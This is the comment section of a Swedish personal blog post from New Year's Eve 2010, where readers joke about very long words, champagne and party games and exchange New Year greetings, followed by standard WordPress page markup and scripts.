                    <span class="comment-link">
                        <a href="https://lotten.se/2010/12/ortoklorbensalmalononitril-floccinaucinihilipilification.html#comment-56493">
                            # <span class="comment-date">31 december 2010 14:16</span>
                        </a>
                    </span>
														</div>
					</article>
		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-56494">
		<article id="comment-56494" class="comment">
			<div class="comment-author">
								<span class="author-name"><a href="http://pysselitenskarlslok.blogspot.com/" class="url" rel="ugc external nofollow">PK</a></span>
			</div>
			<div class="comment-content">
								<p>Vilken tur att du skrev om det här, androm till varnagel.</p>
			</div>
							<div class="comment-footer">
                    <span class="comment-link">
                        <a href="https://lotten.se/2010/12/ortoklorbensalmalononitril-floccinaucinihilipilification.html#comment-56494">
                            # <span class="comment-date">31 december 2010 14:21</span>
                        </a>
                    </span>
														</div>
					</article>
		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="li-comment-56495">
		<article id="comment-56495" class="comment">
			<div class="comment-author">
								<span class="author-name"><a href="http://www.pysseliten.blogspot.com" class="url" rel="ugc external nofollow">Pysseliten</a></span>
			</div>
			<div class="comment-content">
								<p>läser högt: flåxi nosi &#8230;,<br />
när dottern häver ur sig hela ordet utan at tveka på en stavelse. Hon har lärt sig ordet på youtube i en   <a href="http://www.youtube.com/watch?v=6LxgjSBqwEE&amp;feature=channel" rel="nofollow">animeteater</a>! Spola fram till 2:12, det är stavningstävling.</p>
			</div>
							<div class="comment-footer">
                    <span class="comment-link">
                        <a href="https://lotten.se/2010/12/ortoklorbensalmalononitril-floccinaucinihilipilification.html#comment-56495">
                            # <span class="comment-date">31 december 2010 14:24</span>
                        </a>
                    </span>
														</div>
					</article>
		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-56496">
		<article id="comment-56496" class="comment">
			<div class="comment-author">
								<span class="author-name">Kerstin utan blogg</span>
			</div>
			<div class="comment-content">
								<p>Det enda jag tänker på när jag läser dessa krångliga ord är Hawaiis nationalfisk Humuhumunukunukuapua<br />
<a href="http://www.statefishart.com/states/west/hi.htm" rel="nofollow ugc">http://www.statefishart.com/states/west/hi.htm</a></p>
			</div>
							<div class="comment-footer">
                    <span class="comment-link">
                        <a href="https://lotten.se/2010/12/ortoklorbensalmalononitril-floccinaucinihilipilification.html#comment-56496">
                            # <span class="comment-date">31 december 2010 14:39</span>
                        </a>
                    </span>
														</div>
					</article>
		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="li-comment-56497">
		<article id="comment-56497" class="comment">
			<div class="comment-author">
								<span class="author-name"><a href="http://www.pysseliten.blogspot.com" class="url" rel="ugc external nofollow">Pysseliten</a></span>
			</div>
			<div class="comment-content">
								<p>Måste bara tillägga att augustis nyord, okonferens, gav mig hicka. Om nano var modeordet på 00-talet (mitt antagande!), så är kommer innovation att bli 10-talets modeord (min gissning!). Innovation är superhett på många företag och man skapar nya arbetssätt för att främja innovation. Bla. skippar man möten eller snarare döper om dem, till konferens om de tar mer än två timmar i anspråk eller okonferens om mötet har en otypisk agenda.<br />
Kände bara ett behov av att vädra ut detta. Mönster och tendenser intresserar mig. Fler innovationsknutna ord?</p>
			</div>
							<div class="comment-footer">
                    <span class="comment-link">
                        <a href="https://lotten.se/2010/12/ortoklorbensalmalononitril-floccinaucinihilipilification.html#comment-56497">
                            # <span class="comment-date">31 december 2010 14:42</span>
                        </a>
                    </span>
														</div>
					</article>
		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-56498">
		<article id="comment-56498" class="comment">
			<div class="comment-author">
								<span class="author-name"><a href="http://cessistickar.blogspot.com/" class="url" rel="ugc external nofollow">Cecilia N</a></span>
			</div>
			<div class="comment-content">
								<p>Imponerad av pysseldottern!</p>
<p>Kerstin, kan man inte bara säga humhumfisk?</p>
<p>Har ni några bra lekar då, Lotten?</p>
<p>Annars har jag här ett tips.<br />
Alla står i ring och låter en kudde gå från den ena till den andra.<br />
Nä, inte alla.<br />
Inte dirigenten.<br />
Dirigenten står utanför ringen med ryggen åt den. I detta inledande läge sjunger dirigenten. Nånting.<br />
Sen slutar dirigenten sjunga. (tänk som i hela havet stormar)</p>
<p>Den som då har kudden blir ny dirigent.<br />
Ringen blir en person färre.<br />
Och den förra dirigenten blir körens första medlem.</p>
<p>Kören står förstås vänd mot dirigenten som dirigerar kören att sjunga tills h*n slår av. (Varje dirigent väljer sin egen låt.)</p>
<p>Så itererar man detta *sjung, byt dirigent* tills bara en person finns kvar i ringen och nästan alla andra befinner sig i kören.</p>
			</div>
							<div class="comment-footer">
                    <span class="comment-link">
                        <a href="https://lotten.se/2010/12/ortoklorbensalmalononitril-floccinaucinihilipilification.html#comment-56498">
                            # <span class="comment-date">31 december 2010 14:51</span>
                        </a>
                    </span>
														</div>
					</article>
		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="li-comment-56499">
		<article id="comment-56499" class="comment">
			<div class="comment-author">
								<span class="author-name"><a href="http://www.ejve.se" class="url" rel="ugc external nofollow">Niklas</a></span>
			</div>
			<div class="comment-content">
								<p>@Lotten: Japp! Eller som min gamla urmodiga T9–telefon tolkade det, Lars!</p>
			</div>
							<div class="comment-footer">
                    <span class="comment-link">
                        <a href="https://lotten.se/2010/12/ortoklorbensalmalononitril-floccinaucinihilipilification.html#comment-56499">
                            # <span class="comment-date">31 december 2010 14:56</span>
                        </a>
                    </span>
														</div>
					</article>
		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-56502">
		<article id="comment-56502" class="comment">
			<div class="comment-author">
								<span class="author-name"><a href="http://www.pysseliten.blogspot.com" class="url" rel="ugc external nofollow">Pysseliten</a></span>
			</div>
			<div class="comment-content">
								<p>Hm. Efter lite knåpande har jag hittat på en egen översättning till svenska av Flocci nauci nihili pili fication:<br />
&#8221;Det blir ingen snygg nyårsfrisyr (alt. peruk) av håret från golvbrunnen.&#8221;<br />
Totalt värdo, asså!</p>
<p>Gott Nytt År! Nu ska jag flåsa håret.</p>
			</div>
							<div class="comment-footer">
                    <span class="comment-link">
                        <a href="https://lotten.se/2010/12/ortoklorbensalmalononitril-floccinaucinihilipilification.html#comment-56502">
                            # <span class="comment-date">31 december 2010 16:43</span>
                        </a>
                    </span>
														</div>
					</article>
		</li><!-- #comment-## -->
		<li class="comment byuser comment-author-lotten bypostauthor even thread-even depth-1" id="li-comment-56503">
		<article id="comment-56503" class="comment">
			<div class="comment-author">
								<span class="author-name"><a href="https://www.lotten.se" class="url" rel="ugc external nofollow">Lotten Bergman</a></span>
			</div>
			<div class="comment-content">
								<p>Så förvirrad jag blev av Cecilia N:s kommentar om pysseldottern eftersom jag själv har en tioåring som kallas pysselfia.</p>
<p>Rapport härifrån: gästerna står i köket och lagar mat medan jag &#8230; hoppsan, hänger i båset.</p>
			</div>
							<div class="comment-footer">
                    <span class="comment-link">
                        <a href="https://lotten.se/2010/12/ortoklorbensalmalononitril-floccinaucinihilipilification.html#comment-56503">
                            # <span class="comment-date">31 december 2010 17:05</span>
                        </a>
                    </span>
														</div>
					</article>
		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-56504">
		<article id="comment-56504" class="comment">
			<div class="comment-author">
								<span class="author-name">Örjan</span>
			</div>
			<div class="comment-content">
								<p>Där kom svaret på gårdagens fråga.<br />
Din nyårsuppgift &#8211;<br />
Delegerande arbetsledare.<br />
Ny expertfunktion?</p>
			</div>
							<div class="comment-footer">
                    <span class="comment-link">
                        <a href="https://lotten.se/2010/12/ortoklorbensalmalononitril-floccinaucinihilipilification.html#comment-56504">
                            # <span class="comment-date">31 december 2010 18:07</span>
                        </a>
                    </span>
														</div>
					</article>
		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="li-comment-56505">
		<article id="comment-56505" class="comment">
			<div class="comment-author">
								<span class="author-name">Ökenråttan</span>
			</div>
			<div class="comment-content">
								<p>Ja, det här har jag nog sagt förut, men nu är det så att med champagne är det EFFEKTEN som är det speciella. Alla som dricker champagne blir glada, vackra och spirituella.<br />
Den effekten kan man inte uppnå med Codorníu eller liknande. Tyvärr! Det är alltså inte fråga om att champagne är godare eller fiiiinare eller så &#8230;<br />
Hur gör du nu med den Äkta Varan, Lotten? Smyger ut i vebbon och häller upp lite i smyg åt &#8211; ja vilka? Med tanke på min beskrivning av EFFEKTEN vore det ju nästan en förolämpning att bli bjuden på The Real Thing eller la vraie chose som man kan översätta det till med hjälpa av ordboken.</p>
			</div>
							<div class="comment-footer">
                    <span class="comment-link">
                        <a href="https://lotten.se/2010/12/ortoklorbensalmalononitril-floccinaucinihilipilification.html#comment-56505">
                            # <span class="comment-date">31 december 2010 18:43</span>
                        </a>
                    </span>
														</div>
					</article>
		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-56506">
		<article id="comment-56506" class="comment">
			<div class="comment-author">
								<span class="author-name"><a href="http://elofmaria.blogspot.com" class="url" rel="ugc external nofollow">Plastfarfar</a></span>
			</div>
			<div class="comment-content">
								<p>Jag tänkte mig att komma med ngt spirituellt så här i årets skälvande sista timmar men det enda som undslipper mig, är ett Gott Slut &amp; Gott Nytt från oss alla i Båset.</p>
			</div>
							<div class="comment-footer">
                    <span class="comment-link">
                        <a href="https://lotten.se/2010/12/ortoklorbensalmalononitril-floccinaucinihilipilification.html#comment-56506">
                            # <span class="comment-date">31 december 2010 20:39</span>
                        </a>
                    </span>
														</div>
					</article>
		</li><!-- #comment-## -->
		<li class="comment byuser comment-author-lotten bypostauthor even thread-even depth-1" id="li-comment-56507">
		<article id="comment-56507" class="comment">
			<div class="comment-author">
								<span class="author-name"><a href="https://www.lotten.se" class="url" rel="ugc external nofollow">Lotten Bergman</a></span>
			</div>
			<div class="comment-content">
								<p>Champagnerapport: det var en jävla massa annorlunda bubblor i the real thing. Alla gäster är helt knäckta och sitter och gäspar!</p>
<p>Är det nu jag ska strippa?</p>
			</div>
							<div class="comment-footer">
                    <span class="comment-link">
                        <a href="https://lotten.se/2010/12/ortoklorbensalmalononitril-floccinaucinihilipilification.html#comment-56507">
                            # <span class="comment-date">31 december 2010 22:24</span>
                        </a>
                    </span>
														</div>
					</article>
		</li><!-- #comment-## -->
		<li class="comment byuser comment-author-lotten bypostauthor odd alt thread-odd thread-alt depth-1" id="li-comment-56508">
		<article id="comment-56508" class="comment">
			<div class="comment-author">
								<span class="author-name"><a href="https://www.lotten.se" class="url" rel="ugc external nofollow">Lotten Bergman</a></span>
			</div>
			<div class="comment-content">
								<p>Och förresten, Plastfarfar, var ju det där alldeles lagom spirituellt. </p>
<p>Lite i förskott: Gott nytt år på er alla som inte dansar nakna på krogen utan sitter hemma och myser med datorn i knät!</p>
			</div>
							<div class="comment-footer">
                    <span class="comment-link">
                        <a href="https://lotten.se/2010/12/ortoklorbensalmalononitril-floccinaucinihilipilification.html#comment-56508">
                            # <span class="comment-date">31 december 2010 22:25</span>
                        </a>
                    </span>
														</div>
					</article>
		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="li-comment-56509">
		<article id="comment-56509" class="comment">
			<div class="comment-author">
								<span class="author-name">Örjan</span>
			</div>
			<div class="comment-content">
								<p>En travestering må förhoppningsvis  vara tillåten.</p>
<p>From alla of us<br />
To all of you<br />
A very<br />
Happy New Year!</p>
			</div>
							<div class="comment-footer">
                    <span class="comment-link">
                        <a href="https://lotten.se/2010/12/ortoklorbensalmalononitril-floccinaucinihilipilification.html#comment-56509">
                            # <span class="comment-date">31 december 2010 22:30</span>
                        </a>
                    </span>
														</div>
					</article>
		</li><!-- #comment-## -->
		<li class="comment byuser comment-author-lotten bypostauthor odd alt thread-odd thread-alt depth-1" id="li-comment-56510">
		<article id="comment-56510" class="comment">
			<div class="comment-author">
								<span class="author-name"><a href="https://www.lotten.se" class="url" rel="ugc external nofollow">Lotten Bergman</a></span>
			</div>
			<div class="comment-content">
								<p>Ännu en nyårsrapport: det mousserande skitbubblet som jag sparade till tolvslaget smakade pyton! Och inte hann jag strippa innan alla gästerna plötsligt droppade av – här står jag utan åskådare helt naken alldeles i onödan!</p>
			</div>
							<div class="comment-footer">
                    <span class="comment-link">
                        <a href="https://lotten.se/2010/12/ortoklorbensalmalononitril-floccinaucinihilipilification.html#comment-56510">
                            # <span class="comment-date">1 januari 2011 02:15</span>
                        </a>
                    </span>
														</div>
					</article>
		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="li-comment-56511">
		<article id="comment-56511" class="comment">
			<div class="comment-author">
								<span class="author-name"><a href="http://www.contigo.se/anna" class="url" rel="ugc external nofollow">Anna</a></span>
			</div>
			<div class="comment-content">
								<p>Webcam får det bli 2011 Lotten.</p>
<p>Själv har jag nyss städat undan efter gästerna och saknar plötsligt min mobil. Kan någon ha tagit den med sig av misstag? Eller har jag &#8211; o fasa &#8211; råkat lägga den i soppåsen som jag just skickade ner i sopnedkastet?</p>
			</div>
							<div class="comment-footer">
                    <span class="comment-link">
                        <a href="https://lotten.se/2010/12/ortoklorbensalmalononitril-floccinaucinihilipilification.html#comment-56511">
                            # <span class="comment-date">1 januari 2011 02:35</span>
                        </a>
                    </span>
														</div>
					</article>
		</li><!-- #comment-## -->
		<li class="comment byuser comment-author-lotten bypostauthor odd alt thread-odd thread-alt depth-1" id="li-comment-56512">
		<article id="comment-56512" class="comment">
			<div class="comment-author">
								<span class="author-name"><a href="https://www.lotten.se" class="url" rel="ugc external nofollow">Lotten Bergman</a></span>
			</div>
			<div class="comment-content">
								<p>Jag hittade min mobil i min mammas ena sko tidigare ikväll. </p>
<p>Hemma hos oss kan jag berätta att grannarnas klockor går fel, för nu skjuter de fyrverkerier för att fira att nyårsafton snart infaller i &#8230; Grönland och Brasilien?</p>
			</div>
							<div class="comment-footer">
                    <span class="comment-link">
                        <a href="https://lotten.se/2010/12/ortoklorbensalmalononitril-floccinaucinihilipilification.html#comment-56512">
                            # <span class="comment-date">1 januari 2011 02:44</span>
                        </a>
                    </span>
														</div>
					</article>
		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="li-comment-56513">
		<article id="comment-56513" class="comment">
			<div class="comment-author">
								<span class="author-name"><a href="http://www.contigo.se/anna" class="url" rel="ugc external nofollow">Anna</a></span>
			</div>
			<div class="comment-content">
								<p>Du får gärna titta i din mammas andra sko efter min. Nu har jag letat i diskmaskinen, i kylskåpet, i sängen, i papperskorgen på toan och precis överallt. Har ingen som helst lust att ge mig ner i soprummet kvart i tre på natten. Det här året börjar inte så lovande &#8230;</p>
			</div>
							<div class="comment-footer">
                    <span class="comment-link">
                        <a href="https://lotten.se/2010/12/ortoklorbensalmalononitril-floccinaucinihilipilification.html#comment-56513">
                            # <span class="comment-date">1 januari 2011 02:47</span>
                        </a>
                    </span>
														</div>
					</article>
		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-56514">
		<article id="comment-56514" class="comment">
			<div class="comment-author">
								<span class="author-name"><a href="http://pysselitenskarlslok.blogspot.com/" class="url" rel="ugc external nofollow">PK</a></span>
			</div>
			<div class="comment-content">
								<p>Lite naket är aldrig onödigt Lotten. Fast man kan ju tycka att det är lite slöseri att du inte har någon publik. Du kan få komma hem till mej någon gång och strippa om du har behov av det. Gå nu och sätt på dej något nu så att du inte förkyler dej.</p>
			</div>
							<div class="comment-footer">
                    <span class="comment-link">
                        <a href="https://lotten.se/2010/12/ortoklorbensalmalononitril-floccinaucinihilipilification.html#comment-56514">
                            # <span class="comment-date">1 januari 2011 09:56</span>
                        </a>
                    </span>
														</div>
					</article>
		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="li-comment-56515">
		<article id="comment-56515" class="comment">
			<div class="comment-author">
								<span class="author-name"><a href="http://hejhararjag.blogspot.com" class="url" rel="ugc external nofollow">listoplisto</a></span>
			</div>
			<div class="comment-content">
								<p>Hoppas ni hade en härlig nyårsafton trots skitbubbel och Grönlandsfirande grannar. På vårt kvarter var grannarna synnerligen korrekta och smällde raketer utav bara tusan kring tolvslaget. Dessutom hade vi väl nästan varmast i landet här i Kiruna, ur led är vädret.<br />
God fortsättning!! 🙂</p>
			</div>
							<div class="comment-footer">
                    <span class="comment-link">
                        <a href="https://lotten.se/2010/12/ortoklorbensalmalononitril-floccinaucinihilipilification.html#comment-56515">
                            # <span class="comment-date">1 januari 2011 10:41</span>
                        </a>
                    </span>
														</div>
					</article>
		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-56516">
		<article id="comment-56516" class="comment">
			<div class="comment-author">
								<span class="author-name"><a href="http://dieva.wordpress.com/" class="url" rel="ugc external nofollow">Dieva</a></span>
			</div>
			<div class="comment-content">
								<p>Gott nytt år allihop! </p>
<p>Flocci&#8230; det känns som man skulle behöva en fusklapp med sig.<br />
Så undrar jag, är det något fel på ordet nonsens? Eller har jag missförstått ordets betydelse?</p>
<p>Straxt, nyårskonsert.</p>
			</div>
							<div class="comment-footer">
                    <span class="comment-link">
                        <a href="https://lotten.se/2010/12/ortoklorbensalmalononitril-floccinaucinihilipilification.html#comment-56516">
                            # <span class="comment-date">1 januari 2011 11:43</span>
                        </a>
                    </span>
														</div>
					</article>
		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="li-comment-56536">
		<article id="comment-56536" class="comment">
			<div class="comment-author">
								<span class="author-name"><a href="http://www.crochetacake.com" class="url" rel="ugc external nofollow">Dina</a></span>
			</div>
			<div class="comment-content">
								<p>FÖRLÅT, har ju alldeles glömt att önska alla ett gott nytt år. Så då gör jag det nu.</p>
<p>Gott Nytt År till alla i båset! Hoppas alla får ett riktigt intressant år, vare sig det är på gott eller ont. (Fast om det &#8221;onda&#8221; är tillräckligt intressant så är det väl på någo vis &#8221;gott&#8221;?)</p>
<p>Och god fortsättning! (så jag inte glömmer det)</p>
			</div>
							<div class="comment-footer">
                    <span class="comment-link">
                        <a href="https://lotten.se/2010/12/ortoklorbensalmalononitril-floccinaucinihilipilification.html#comment-56536">
                            # <span class="comment-date">2 januari 2011 07:47</span>
                        </a>
                    </span>
														</div>
					</article>
		</li><!-- #comment-## -->
		</ol>
					<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Lämna ett svar</h3><form action="https://lotten.se/wordpress/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Din e-postadress kommer inte publiceras.</span> <span class="required-field-message">Obligatoriska fält är märkta <span class="required">*</span></span></p><p class="comment-form-comment">
	            <label for="comment">Kommentar</label>
	            <textarea required id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
	        </p><p class="comment-form-author">
	            <label for="author">Namn*</label>
	            <input id="author" name="author" type="text" value="" size="30" aria-required='true' />
	        </p>
<p class="comment-form-email">
	            <label for="email">E-post*</label>
	            <input id="email" name="email" type="email" value="" size="30" aria-required='true' />
	        </p>
<p class="comment-form-url">
	            <label for="url">Webbplats</label>
	            <input id="url" name="url" type="url" value="" size="30" />
	            </p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Spara mitt namn, min e-postadress och webbplats i denna webbläsare till nästa gång jag skriver en kommentar.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicera kommentar" /> <input type='hidden' name='comment_post_ID' value='3846' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="fde16e99bc" /></p><div id="comment-image-reloaded-wrapper"><p id="comment-image-reloaded-error"></p><label for='comment_image_reloaded_3846'></label><p class='comment-image-reloaded'><input type='file' name=comment_image_reloaded_3846[] id='comment_image_reloaded' multiple='multiple' /></p><a href="http://wp-puzzle.com/" rel="external nofollow" target="_blank" class="cir-link"><img src="[data-uri]" alt="wp-puzzle.com logo"></a></div><!-- #comment-image-wrapper --><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="219"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">Denna webbplats använder Akismet för att minska skräppost. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Lär dig om hur din kommentarsdata bearbetas</a>.</p>	</section>
	</div>	</div>
</section><!-- .main -->
    <footer class="site-footer" role="contentinfo">
                <div class="design-credit">
            <span>
                <a href="https://www.competethemes.com/author/" rel="nofollow">Author WordPress-tema</a> av Compete Themes            </span>
        </div>
    </footer>
</div><!-- .max-width -->
</div><!-- .overflow-container -->
<button id="scroll-to-top" class="scroll-to-top"><span class="screen-reader-text">Rulla till toppen</span><i class="fas fa-arrow-up"></i></button><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wordpress/wp-*.php","/wordpress/wp-admin/*","/wordpress/wp-content/uploads/*","/wordpress/wp-content/*","/wordpress/wp-content/plugins/*","/wordpress/wp-content/themes/author/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" defer="defer" src="//cdn.border-image.com/?product=border-image&amp;version=1768916150&amp;isAdmin=0&amp;ver=6.9" id="bdrimg-free-license-validation-js"></script>
<script type="text/javascript" id="comment-images-reloaded-js-extra">
/* <![CDATA[ */
var cm_imgs = {"fileTypeError":"\u003Cstrong\u003EHeads up!\u003C/strong\u003E You are attempting to upload an invalid image. If saved, this image will not display with your comment.","fileSizeError":"\u003Cstrong\u003EHeads up!\u003C/strong\u003E You are attempting to upload an image that is too large. If saved, this image will not be uploaded.\u003Cbr /\u003EThe maximum file size is: ","limitFileSize":"5242880","fileCountError":"\u003Cstrong\u003EHeads up!\u003C/strong\u003E You are attempting to upload too many images. If saved, this images will not be uploaded.\u003Cbr /\u003EThe maximum number of images is: ","limitFileCount":"5"};
//# sourceURL=comment-images-reloaded-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://lotten.se/wordpress/wp-content/plugins/comment-images-reloaded/js/cir_andzoom.min.js?ver=f2a4ea87aebbf0a2980e2820c6df51e5" id="comment-images-reloaded-js"></script>
<script type="text/javascript" id="ct-author-js-js-extra">
/* <![CDATA[ */
var ct_author_objectL10n = {"openPrimaryMenu":"\u00f6ppna prim\u00e4r meny","closePrimaryMenu":"st\u00e4ng prim\u00e4r meny","openChildMenu":"\u00f6ppna undermeny","closeChildMenu":"st\u00e4ng undermeny"};
//# sourceURL=ct-author-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://lotten.se/wordpress/wp-content/themes/author/js/build/production.min.js?ver=f2a4ea87aebbf0a2980e2820c6df51e5" id="ct-author-js-js"></script>
<script defer type="text/javascript" src="https://lotten.se/wordpress/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1762993615" id="akismet-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://lotten.se/wordpress/wp-includes/js/wp-emoji-release.min.js?ver=f2a4ea87aebbf0a2980e2820c6df51e5"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://lotten.se/wordpress/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

		<!-- Cookie Notice plugin v2.5.11 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,0.8);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Kakor är goda – här får du några. Hoppas du är okej med det!</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="Kakor är okej.">Kakor är okej.</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="No"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin --></body>
</html>